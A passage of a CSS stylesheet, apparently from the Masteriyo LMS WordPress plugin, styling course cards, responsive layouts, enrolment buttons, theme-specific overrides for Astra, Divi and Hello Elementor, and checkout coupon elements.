  position: absolute;
  top: 0;
  right: 0;
  border-radius: 60px;
  background: #eef1f7;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 7px;
  cursor: pointer;
}
.masteriyo-certificate-share__exit-popup svg {
  width: 14px;
  height: 14px;
}
.masteriyo-certificate-share__title {
  color: #111;
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
}
.masteriyo-certificate-share__share-link {
  text-decoration: none;
}
.masteriyo-certificate-share__share-link a {
  text-decoration: none;
}
.masteriyo-certificate-share__share-button {
  margin-top: 20px;
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  width: 100%;
}
.masteriyo-certificate-share__share-button:hover {
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  width: 100%;
}
.masteriyo-certificate-share__share-button:focus {
  box-sizing: border-box;
  color: var(--masteriyo-color-primary);
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-primary);
  padding: 6px 16px;
  border-radius: 2px;
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  width: 100%;
}
.masteriyo-certificate-share__share-button svg {
  position: relative;
  top: 4px;
  right: 4px;
}

.masteriyo-share-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media only screen and (max-width: 1199px) {
  #primary {
    padding-right: 30px;
  }
  .masteriyo-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .masteriyo-container-fluid, .masteriyo-container-sm, .masteriyo-container-md, .masteriyo-container-lg, .masteriyo-container-xl {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media only screen and (max-width: 1024px) {
  .masteriyo-single-course {
    margin: 0;
  }
}
@media (max-width: 992px) {
  .masteriyo-form-container {
    width: 70%;
  }
  .masteriyo-cstudy--body--pstatus {
    display: none;
  }
  .masteriyo-single-course--aside {
    width: 100%;
  }
  .masteriyo .columns-4 .masteriyo-col,
  .masteriyo .columns-3 .masteriyo-col,
  .masteriyo .columns-2 .masteriyo-col {
    flex: 0 0 50%;
    max-width: 50%;
    padding: 15px;
    width: 50%;
  }
  .masteriyo .columns-4 .masteriyo-course--card,
  .masteriyo .columns-3 .masteriyo-course--card,
  .masteriyo .columns-2 .masteriyo-course--card {
    flex-basis: 335px;
  }
  .masteriyo .columns-4.list-view .masteriyo-col,
  .masteriyo .columns-3.list-view .masteriyo-col,
  .masteriyo .columns-2.list-view .masteriyo-col {
    width: 100%;
    max-width: 100%;
    flex: 1;
  }
  .masteriyo .columns-1 .masteriyo-course--card {
    flex-basis: 100%;
  }
  .masteriyo .masteriyo-mycourses--card {
    flex-basis: calc(50% - 30px);
  }
  .masteriyo .masteriyo-mycourses--thumbnail .masteriyo-placeholder {
    width: 100%;
  }
  .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 30%;
    max-width: 30%;
    padding: 0;
  }
  .masteriyo-related-post .masteriyo-single-course-item {
    flex-direction: column;
  }
  .masteriyo-single-course--main {
    width: 100%;
  }
  .masteriyo-item--wrap .masteriyo-single-course-item > div {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .masteriyo-checkout-wrapper {
    gap: 32px;
  }
  .masteriyo-checkout-main {
    flex-basis: 100%;
    margin-right: 0;
  }
}
@media (max-width: 768px) {
  #primary {
    padding-right: 0;
  }
  .masteriyo-form-container {
    width: 80%;
  }
  .masteriyo-item--wrap {
    margin: 0;
  }
  .masteriyo-item--wrap .masteriyo-col-4 {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .masteriyo-col-8,
  .masteriyo-single-course .masteriyo-col-4 {
    width: 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }
  .masteriyo-related-post .masteriyo-col-4 {
    width: 50%;
    flex: 1 1 50%;
    max-width: 50%;
  }
  .masteriyo-vertical-menu {
    flex-basis: 100%;
    padding-left: 0;
  }
  .masteriyo .masteriyo-main,
  .masteriyo .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) {
    width: 100%;
    display: block;
  }
  .masteriyo .masteriyo-main .masteriyo-vertical-menu,
  .masteriyo .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce) .masteriyo-vertical-menu {
    border-right: none;
  }
  .masteriyo .masteriyo-mycourses--card {
    flex-basis: calc(50% - 30px);
    max-width: 100%;
  }
  .masteriyo .masteriyo-dashboard {
    margin-top: 40px;
    margin-left: 0;
  }
  .masteriyo .masteriyo-cstudy--body--wrap {
    padding: 16px;
  }
  .masteriyo-login {
    width: auto;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    width: 150px;
    height: 150px;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap video {
    width: 150px;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap:has(video) .difficulty-badge {
    display: none;
  }
  .masteriyo .masteriyo-instructors-list {
    display: flex !important;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 46%;
    max-width: 46%;
    padding: 0;
  }
  .masteriyo .masteriyo-instructors-list {
    display: flex !important;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 46%;
    max-width: 46%;
    padding: 0;
  }
  .masteriyo .masteriyo-instructors-list {
    display: flex !important;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 46%;
    max-width: 46%;
    padding: 0;
  }
  .masteriyo .masteriyo-instructors-list {
    display: flex !important;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 46%;
    max-width: 46%;
    padding: 0;
  }
}
@media (max-width: 600px) {
  .masteriyo-login .masteriyo-btn-wrapper,
  .masteriyo-reset .masteriyo-btn-wrapper {
    flex-direction: column;
  }
  .masteriyo-login .masteriyo-btn,
  .masteriyo-reset .masteriyo-btn {
    margin-bottom: 24px;
  }
  .masteriyo-cstudy--btn {
    width: inherit;
  }
  .masteriyo-courses--card {
    flex-basis: 100%;
    width: 100%;
  }
  .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    padding: 15px;
    width: 100%;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--card {
    flex-direction: column;
    padding-bottom: 30px;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap {
    width: 100%;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap img {
    width: 100%;
    height: auto;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap video {
    width: 100%;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap:has(video) .difficulty-badge {
    display: block;
  }
  .masteriyo .columns-4 .masteriyo-course,
  .masteriyo .columns-3 .masteriyo-course,
  .masteriyo .columns-2 .masteriyo-course,
  .masteriyo .columns-1 .masteriyo-course {
    flex-direction: row;
  }
  .masteriyo .columns-4 .masteriyo-col,
  .masteriyo .columns-3 .masteriyo-col,
  .masteriyo .columns-2 .masteriyo-col,
  .masteriyo .columns-1 .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    padding: 10px;
    width: 100%;
  }
  .masteriyo .columns-4 .masteriyo-course--card,
  .masteriyo .columns-3 .masteriyo-course--card,
  .masteriyo .columns-2 .masteriyo-course--card,
  .masteriyo .columns-1 .masteriyo-course--card {
    flex-basis: 100%;
  }
  .masteriyo .masteriyo-instructors-list.columns-2 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-3 .masteriyo-col, .masteriyo .masteriyo-instructors-list.columns-4 .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
  }
  .masteriyo-replies .masteriyo-reply-replies--title .masteriyo-flex {
    flex-direction: column;
    align-items: self-start;
  }
  .masteriyo-replies .masteriyo-reply-replies--title .author-name {
    margin-bottom: 12px;
  }
  .masteriyo-related-post .masteriyo-col-4,
  .masteriyo-col-4 {
    width: 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }
  .masteriyo-counter .masteriyo-db-card {
    flex-basis: 100%;
  }
  .masteriyo-stab > div {
    flex-basis: 100%;
  }
  .masteriyo .masteriyo-cstudy--body--pbar {
    flex-basis: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .masteriyo .masteriyo-mycourses--card {
    flex-basis: 100%;
    max-width: 100%;
  }
  .masteriyo .masteriyo-placeholder {
    width: 100%;
  }
}
@media (max-width: 544px) {
  body.ast-separate-container #content .ast-container {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 450px) {
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--card {
    flex-direction: column;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content {
    flex-direction: column;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    padding-right: 0;
    padding-bottom: 24px;
    border: 0;
    border-bottom: 1px solid #e7e7e7;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
  }
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
.masteriyo-time-btn:has(.masteriyo-btn-disabled) {
  cursor: not-allowed;
}

.masteriyo-prerequisites-enroll-button {
  display: flex;
  align-items: center;
  gap: 4px;
}
.masteriyo-prerequisites-enroll-button.masteriyo-btn-disabled {
  background: #d9d9d9;
  color: #383838;
  opacity: 0.4;
  pointer-events: none;
}
.masteriyo-prerequisites-enroll-button .dashicons {
  width: 20px;
  height: 20px;
  margin: 0 !important;
}

.masteriyo-prerequisites--msg {
  font-size: 14px;
}

.masteriyo-prerequisites--list ul {
  padding-left: 0;
  font-size: 14px;
  list-style-type: none;
  margin: 0;
}
.masteriyo-prerequisites--list ul li {
  display: flex;
  align-items: center;
}
.masteriyo-prerequisites--list ul li .dashicons {
  margin-right: 6px;
}
.masteriyo-prerequisites--list ul li .dashicons-no {
  color: var(--masteriyo-color-danger);
}
.masteriyo-prerequisites--list ul li .dashicons-yes {
  color: var(--masteriyo-color-success);
}

.masteriyo-prerequisites-enroll-button {
  font-size: 24px;
  padding: 6px 16px;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  text-decoration: none;
  font-weight: 500;
  text-align: center;
  border-radius: 2px;
}
.masteriyo-prerequisites-enroll-button:hover {
  font-size: 24px;
  padding: 6px 16px;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  text-decoration: none;
  font-weight: 500;
  text-align: center;
  border-radius: 2px;
}

.masteriyo-wishlist-toggle {
  display: block;
  cursor: pointer;
  padding: 8px;
  border-radius: 100px;
  background-color: var(--masteriyo-color-primary-lightest);
  fill: none;
  stroke: var(--masteriyo-color-primary);
  stroke-width: 2px;
}
.masteriyo-wishlist-toggle.active {
  fill: var(--masteriyo-color-primary);
  stroke: var(--masteriyo-color-primary);
  stroke-width: 2px;
}

.theme-astra .masteriyo-bundles-header {
  margin-top: 40px;
}
.theme-astra .entry-content ul {
  padding: 2px !important;
}
@media (min-width: 360px) {
  .theme-astra .entry-content ul {
    padding: 2px !important;
  }
}
@media (min-width: 391px) {
  .theme-astra .entry-content ul {
    padding: 8px !important;
  }
}
.theme-astra .entry-content ol {
  padding: 0 !important;
  margin: 0 !important;
}
.theme-astra .mto-account-sidebar h5 {
  margin-bottom: 0;
}
.theme-astra .mto-dashboard-courses-stats h2 {
  font-size: 1rem;
  margin-bottom: 0;
  line-height: 1.2;
  color: var(--masteriyo-color-heading);
}
.theme-astra .mto-enrolled-courses-wrapper h4,
.theme-astra .mto-profile-wrapper h4,
.theme-astra .mto-orders-wrapper h4 {
  margin-bottom: 0;
}
.theme-astra .mto-dashboard-courses-progress button:hover,
.theme-astra .mto-profile-wrapper button:hover,
.theme-astra .mto-enrolled-courses-wrapper button:hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-astra .mto-enrolled-courses-wrapper button:hover > svg {
  fill: #000;
}
.theme-astra .mto-enrolled-courses-wrapper .pagination-container button.pagination-previous:hover, .theme-astra .mto-enrolled-courses-wrapper .pagination-container button.pagination-next:hover {
  background: var(--chakra-colors-gray-100);
}
.theme-astra .mto-profile-wrapper .mto-profile-details h3 {
  margin-bottom: 0;
  font-size: 2.25rem;
}
.theme-astra .mto-profile-wrapper .mto-profile-details h2 {
  font-size: 1.125rem;
  line-height: 1.2;
}
.theme-astra .mto-orders-wrapper table {
  border: 0;
}
.theme-astra .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
.theme-astra .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
.theme-astra .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-course--content__description {
  padding-left: 0;
  padding-right: 0;
}
.theme-astra .masteriyo-single-course--main__content .tab-content h1,
.theme-astra .masteriyo-single-course--main__content .tab-content h2,
.theme-astra .masteriyo-single-course--main__content .tab-content h3,
.theme-astra .masteriyo-single-course--main__content .tab-content h4,
.theme-astra .masteriyo-single-course--main__content .tab-content h5,
.theme-astra .masteriyo-single-course--main__content .tab-content h6 {
  margin-bottom: 16px;
}
.theme-astra .masteriyo-checkout .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
.theme-astra .masteriyo-checkout .masteriyo-checkout-summary .masteriyo-checkout--btn {
  padding: 16px 12px;
}
@media (max-width: 992px) {
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper {
    gap: 2.5em;
  }
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper .masteriyo-checkout-main {
    padding-right: 20px;
    margin-right: 0;
  }
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-col-2 {
    margin-left: 0;
    margin-right: 0;
  }
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-col-2 .masteriyo-checkout----fname {
    padding-left: 0;
  }
  .theme-astra .masteriyo-checkout .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-col-2 .masteriyo-checkout----lname {
    padding-right: 0;
  }
}

body.theme-Divi .masteriyo-bundles-header {
  margin-top: 40px;
  margin-bottom: 30px;
}
body.theme-Divi #left-area {
  padding-right: 15px;
}
body.theme-Divi #left-area ul {
  list-style-type: none !important;
}
body.theme-Divi #left-area ul {
  padding: 2px !important;
}
@media (min-width: 360px) {
  body.theme-Divi #left-area ul {
    padding: 2px !important;
  }
}
@media (min-width: 391px) {
  body.theme-Divi #left-area ul {
    padding: 8px !important;
  }
}
body.theme-Divi .masteriyo-search .masteriyo-course-search button {
  border: 0;
  color: var(--masteriyo-color-white);
  cursor: pointer;
}
body.theme-Divi .mto-dashboard-courses-progress button:hover,
body.theme-Divi .mto-profile-wrapper button:hover,
body.theme-Divi .mto-enrolled-courses-wrapper button:hover {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-Divi .mto-enrolled-courses-wrapper button:hover > svg {
  fill: #000;
}
body.theme-Divi .mto-enrolled-courses-wrapper .pagination-container button.pagination-previous:hover, body.theme-Divi .mto-enrolled-courses-wrapper .pagination-container button.pagination-next:hover {
  background: var(--chakra-colors-gray-100);
}
body.theme-Divi .masteriyo-container {
  padding: 0 15px;
}
body.theme-Divi .masteriyo-container .page-numbers.current {
  padding: 9px;
}
@media (max-width: 992px) {
  body.theme-Divi .masteriyo-checkout .masteriyo-checkout-wrapper {
    gap: 2em;
  }
}
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-main .masteriyo-input {
  padding: 8px 16px;
  width: 100%;
}
@media (max-width: 1017px) {
  body.theme-Divi .masteriyo-checkout .masteriyo-checkout-main {
    margin-right: 15px;
  }
}
@media (max-width: 992px) {
  body.theme-Divi .masteriyo-checkout .masteriyo-checkout-main {
    margin-right: 0;
    padding-right: 20px;
  }
}
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-summary .masteriyo-checkout-summary-payment-method ul li {
  list-style: none;
}
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-summary .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-summary-your-order ul,
body.theme-Divi .masteriyo-checkout .masteriyo-checkout-summary-payment-method ul {
  padding: 0 !important;
}
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=text],
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=email] {
  height: 38px;
  border-color: #e1e1e1;
  padding-left: 12px;
  padding-right: 12px;
  width: 100%;
}
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=text]:hover, body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=text]:focus,
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=email]:hover,
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form input[type=email]:focus {
  border-color: var(--masteriyo-color-primary);
}
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form textarea {
  width: 100%;
  padding-left: 12px;
  padding-right: 12px;
  border-width: 1px;
}
body.theme-Divi .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-Divi .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-Divi .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn {
  line-height: 150%;
}
body.theme-Divi .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-Divi .masteriyo-single-course .masteriyo-single-course--aside .masteriyo-course--content__description {
  padding-left: 0;
  padding-right: 0;
}
body.theme-Divi .masteriyo-single-course--main__content .tab-content h1,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h2,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h3,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h4,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h5,
body.theme-Divi .masteriyo-single-course--main__content .tab-content h6 {
  margin-bottom: 16px;
}
body.theme-Divi .masteriyo-single-course--main__content .tab-content hr {
  margin: 24px 0;
}
@media (max-width: 575px) {
  body.theme-Divi .container {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
  }
}
body.theme-Divi #masteriyo-account-container .mto-account-wrapper {
  margin-left: 0;
}
@media (max-width: 767px) {
  body.theme-Divi #masteriyo-account-container .mto-account-wrapper {
    margin-left: 1rem;
  }
}
body.theme-Divi .mto-account-sidebar h5 {
  padding-bottom: 0;
}
body.theme-Divi .mto-dashboard-courses-stats > div {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
body.theme-Divi .mto-dashboard-courses-stats .mto-dashboard-courses-card {
  padding: 15px;
}
body.theme-Divi .mto-dashboard-courses-stats .mto-dashboard-courses-content {
  flex-wrap: wrap;
  gap: 1em;
}
body.theme-Divi .mto-dashboard-courses-stats .mto-dashboard-courses-content-right {
  margin-left: 0;
}
body.theme-Divi .mto-dashboard-courses-stats h2 {
  padding: 0;
}
body.theme-Divi .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper {
  border-style: solid;
}
body.theme-Divi .mto-dashboard-courses-progress .mto-continue-course-content {
  flex-wrap: wrap;
}
body.theme-Divi .mto-dashboard-courses-progress .mto-continue-course-content_right {
  margin-left: 0;
}
body.theme-Divi .mto-enrolled-courses-wrapper nav ol {
  padding-bottom: 0 !important;
}
body.theme-Divi .mto-profile-wrapper .mto-profile-user-detail_left, body.theme-Divi .mto-profile-wrapper .mto-profile-user-detail_right {
  padding-bottom: 0;
}
body.theme-Divi ul {
  list-style: square;
}
body.theme-Divi ol {
  list-style: decimal;
}

.theme-hello-elementor .masteriyo-container {
  padding: 0 15px;
}
.theme-hello-elementor .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
.theme-hello-elementor .masteriyo-search button {
  color: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-primary);
}
.theme-hello-elementor .masteriyo-search button:focus, .theme-hello-elementor .masteriyo-search button:focus-visible {
  outline: none;
}
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content hr {
  margin: 24px 0;
}
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=text],
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=email],
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form textarea {
  width: 100%;
  border-color: #e1e1e1;
  border-width: 1px;
}
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=text]:hover, .theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=text]:focus,
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=email]:hover,
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form input[type=email]:focus,
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form textarea:hover,
.theme-hello-elementor .masteriyo-single-course--main__content .tab-content.course-reviews .masteriyo-submit-review-form textarea:focus {
  border-color: var(--masteriyo-color-btn-blue-active);
}
.theme-hello-elementor .masteriyo-single-course--aside .masteriyo-time-btn,
.theme-hello-elementor .masteriyo-single-course--aside .masteriyo-single-course-stats,
.theme-hello-elementor .masteriyo-single-course--aside .masteriyo-course--content__description {
  padding-left: 0;
  padding-right: 0;
}
.theme-hello-elementor .masteriyo-single-course--aside .masteriyo-course--content__description {
  margin-top: 16px;
}
.theme-hello-elementor .masteriyo-course .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
.theme-hello-elementor .page-header .entry-title {
  font-size: 2.5rem;
  line-height: 1.2;
  font-weight: 500;
  margin-top: 0.5rem;
  margin-bottom: 1rem;
}
.theme-hello-elementor .mto-enrolled-courses-wrapper .mto-enrolled-courses-list_main button {
  border: 1px solid var(--chakra-colors-primary-500);
}
.theme-hello-elementor .mto-enrolled-courses-wrapper nav .pagination-previous:hover,
.theme-hello-elementor .mto-enrolled-courses-wrapper nav .pagination-next:hover {
  color: #444444 !important;
}
.theme-hello-elementor .mto-enrolled-courses-wrapper nav ol button.pagination-page {
  border: 1px solid #927ce6;
}
.theme-hello-elementor #masteriyo-account-container button:hover {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress .mto-continue-course button {
  border-color: var(--chakra-colors-primary-500);
}
.theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress .mto-continue-course button:hover {
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.theme-hello-elementor #masteriyo-account-container .mto-enrolled-courses-wrapper .pagination-container button.pagination-previous, .theme-hello-elementor #masteriyo-account-container .mto-enrolled-courses-wrapper .pagination-container button.pagination-next {
  border-color: #a9a7a7;
  background: transparent;
}
.theme-hello-elementor #masteriyo-account-container .mto-enrolled-courses-wrapper .pagination-container button.pagination-previous svg, .theme-hello-elementor #masteriyo-account-container .mto-enrolled-courses-wrapper .pagination-container button.pagination-next svg {
  fill: #383838;
}
.theme-hello-elementor #masteriyo-account-container .mto-account-wrapper {
  margin-left: 0;
}
.theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper .mto-dashboard-courses-card {
  padding: 20px;
}
@media (max-width: 1199px) {
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper .mto-dashboard-courses-card {
    padding: 15px;
  }
}
@media (max-width: 1199px) {
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper .mto-dashboard-courses-card .mto-dashboard-courses-content {
    flex-wrap: wrap;
    gap: 1em;
  }
}
@media (max-width: 1199px) {
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-stats .mto-dashboard-courses-card-wrapper .mto-dashboard-courses-card .mto-dashboard-courses-content-right {
    margin-left: 0;
  }
}
.theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress a {
  text-decoration: none;
}
@media (max-width: 1199px) {
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress .mto-continue-course .mto-continue-course-content {
    flex-wrap: wrap;
  }
  .theme-hello-elementor #masteriyo-account-container .mto-dashboard-courses-progress .mto-continue-course .mto-continue-course-content_right {
    margin-left: 0;
  }
}
@media (max-width: 992px) {
  .theme-hello-elementor .masteriyo-checkout-wrapper {
    gap: 2em;
  }
  .theme-hello-elementor .masteriyo-checkout-wrapper .masteriyo-checkout-main {
    margin-right: 0;
    padding-right: 20px;
  }
}
.theme-hello-elementor.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding-top: 8px;
  padding-bottom: 8px;
}

.masteriyo-checkout-summary-order-details .masteriyo-coupon-row {
  cursor: pointer;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-discount-label {
  display: flex;
  align-items: center;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-discount-label span {
  margin-left: 6px;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-discount-label span .masteriyo-remove-coupon {
  display: flex;
  align-items: center;
  width: 20px;
  height: 20px;
  background: #ffecec;
  justify-content: center;
  border-radius: 3px;
  padding: 3px;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-discount-label span .masteriyo-remove-coupon svg {
  width: 18px;
}
.masteriyo-checkout-summary-order-details .masteriyo-coupon-row .coupon-code {
  margin-bottom: 0;
  border: 1.5px dashed #cacaca;
  padding: 0 8px;
  background: #f5f5f5;
  display: inline;
  color: #787878;
  font-weight: 500;
  cursor: text;
  text-align: center;
  border-radius: 3px;
}
.masteriyo-checkout-summary-order-details .coupon-discount-amount {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.masteriyo-checkout-summary-order-details .coupon-discount-amount > span:first-child {
  transition: all 0.3s ease-in-out;
  font-weight: 500;
  color: #ff4c4c;
}
.masteriyo-checkout-summary-apply-coupon {
  padding: 15px 0 20px;
  margin-bottom: 0;
  background-color: var(--masteriyo-color-white);
  border: 0;
  border-bottom: 1px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-text);
  border-radius: 0;
  display: grid;
  grid-template-areas: "coupon-label coupon-label" "coupon-input coupon-btn";
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-label {
  grid-area: coupon-label;
  font-size: 15px;
  line-height: 28px;
  font-weight: bold;
  color: var(--masteriyo-color-grey-dark);
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-input {
  grid-area: coupon-input;
  margin-bottom: 0;
  width: calc(100% - 20px);
  background: transparent;
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn {
  grid-area: coupon-btn;
  border: 1px solid #4584FF;
  background: transparent;
  color: #4584FF;
  transition: all 0.3s ease-in-out;
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn:hover {
  background: #4584FF;
  color: var(--masteriyo-color-white);
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn.masteriyo-disabled {
  position: relative;
  border-color: #e4e4e4;
  color: #9e9e9e;
  cursor: not-allowed;
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn.masteriyo-disabled::before {
  content: "";
  background: #dfdfdf;
  border: 1px solid #dfdfdf;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  opacity: 0.4;
}
.masteriyo-checkout-summary-apply-coupon .masteriyo-apply-coupon-btn.masteriyo-disabled:hover {
  background: unset;
  color: #9e9e9e;
}
.masteriyo-checkout-summary-apply-coupon ul {
  margin: 0;
  padding: 0;
}
.masteriyo-checkout-summary-apply-coupon li {
  list-style-type: none;
  border-bottom: 1px solid var(--masteriyo-color-border);
  display: flex;
  flex-direction: row;
